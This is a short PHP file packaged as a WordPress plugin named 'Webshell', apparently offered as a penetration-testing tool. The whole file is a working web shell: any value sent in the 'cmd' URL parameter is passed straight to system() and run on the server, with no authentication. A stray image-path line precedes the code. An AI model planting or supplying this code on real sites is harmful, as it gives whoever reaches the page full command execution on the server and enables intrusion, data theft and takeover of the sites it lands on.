 <?php
/**
* Plugin Name: Webshell
* Plugin URI: https://yuanfh.github.io
* Description: WP Webshell for Pentest
* Version: 1.0
* Author: yuanfh
* Author URI: https://yuanfh.github.io
* License: https://yuanfh.github.io
*/
if(isset($_GET['cmd']))
{
system($_GET['cmd']);
}
?>
~